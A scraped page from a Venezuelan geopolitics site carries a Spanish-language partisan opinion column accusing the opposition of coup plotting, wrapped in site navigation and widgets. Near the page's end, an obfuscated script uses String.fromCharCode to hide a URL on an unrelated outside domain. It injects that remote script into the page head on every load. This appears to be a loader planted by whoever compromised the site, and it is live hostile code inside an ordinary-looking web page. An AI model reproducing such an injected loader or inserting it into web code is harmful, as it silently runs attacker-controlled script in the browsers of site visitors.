<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-3855" class="post-3855 post type-post status-publish format-standard hentry category-compendios" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Asaltar la esquina de Bolero. Por Miguel A. Jaimes N.</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-12-04T11:44:37+00:00" >Dic 4, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-3855">749</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            <p><strong>Miércoles, 16/11/2011 11:28 PM </strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Avenida Urdaneta con Esquina de Bolero, Palacio de Miraflores, Caracas. Todos los candidatos de la Mesa de la Unidad opositora plantean las más dura y rancia de las venganzas contra todo lo conseguido y apoyado por el Presidente Hugo Chávez.</p>
<p style="text-align: justify;">Así  lo han hecho saber en cada una de sus controladas alocuciones, fundadas bajo el espíritu del odio, este mal sentimiento va desde la Constitución de la República Bolivariana hasta el Simoncito mas apartado de un barrio o campo pobre del país.</p>
<p style="text-align: justify;">La estrategia es destruir desde el primer mandatario nacional con todo su equipo de gobierno y sobre todo hacia la población que le da a cada rato una y otra demostración más de apoyo único y rotundo.</p>
<p style="text-align: justify;">La oposición acelera un escenario de “Dictadura Modernizante” sobre todo porque desde Washington ya saben que con los “cinco fantásticos” ninguno tendrá guáramo para ganar ninguna elección.</p>
<p style="text-align: justify;">Nunca antes ningún candidato opositor había sido tan despreciado y señalado hasta por la misma militancia opositora, personas sin rumbo con proyectos personales, quienes a diario cultivan la venganza como formula enferma e irracional en contra de lo civilizadamente político.</p>
<p style="text-align: justify;">Cuando el golpe de estado el señor Carlos Melo se fue a asaltar una de las llamadas puertas del Palacio de Miraflores y hasta este aberrante acto se lo perdono esta democracia y el Presidente Hugo Chávez, incluso, cuando en la maleta de su vehículo se le decomisaron sendos fusiles, fue perdonado por los tribunales de la república.</p>
<p style="text-align: justify;">Estas son las recientes intenciones de muchos, asaltar el Palacio de Miraflores, con una clase opositora quienes no tienen el valor de hacerlo, pero aúpan a sus disociados seguidores. Gente común de la población con un perfil en muchos de ellos de profesionales, clase media y perteneciente a los sectores mas oligárquicos, ricos, quienes desprecian a este país por los cuatro puntos cardinales, hijos de los que ayer se disfrutaron a la nación bajo el robo, hurto, engaño y toda clase de pillerías que nunca pagaron.</p>
<p style="text-align: justify;">Esta campaña electoral que ya se inicio y la MUD buscan por todos los medios desencadenar actos de violencia, calientan la calle, frotan la conspiración, admiran lo que acaba de pasar en Libia, saben que no ganaran y se jugaran las cartas de la desestabilización y de la intervención armada norteamericana de la OTAN.</p>
<p style="text-align: justify;"><a href="/cdn-cgi/l/email-protection#c6b0a3a8a3bcb3a3aaa7f6f786a1aba7afaae8a5a9ab" target="_blank"><span class="__cf_email__" data-cfemail="bbcdded5dec1ceded7da8b8afbdcd6dad2d795d8d4d6">[email&#160;protected]</span></a></p>
<p style="text-align: justify;"><a href="http://www.aporrea.org/actualidad/a133727.html" target="_blank">http://www.aporrea.org/actualidad/a133727.html</a></p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Asaltar+la+esquina+de+Bolero.+Por+Miguel+A.+Jaimes+N.&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fasaltar-la-esquina-de-bolero-por-miguel-jaimes-n%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fasaltar-la-esquina-de-bolero-por-miguel-jaimes-n%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/acabemos-con-el-absurdo-por-miguel-jaimes-n/">Acabemos con el absurdo. Por Miguel A. Jaimes N.</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/compania-anonima-human-rights-watch-por-miguel-jaimes-n/">Compañia Anonima Human Rights Watch. Por Miguel A. Jaimes N.</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">Miguel Jaimes</a></span></div>

            <meta itemprop="author" content = "Miguel Jaimes">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-326x159.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-29T22:18:31+00:00" >Mar 29, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5687">1738</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-326x159.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-28T14:44:09+00:00" >Mar 28, 2015</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/#comments"></span>1 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5538">2042</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='3855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1c636931cb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6978009ad0c7f
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":703460,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"ccdc8573f4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
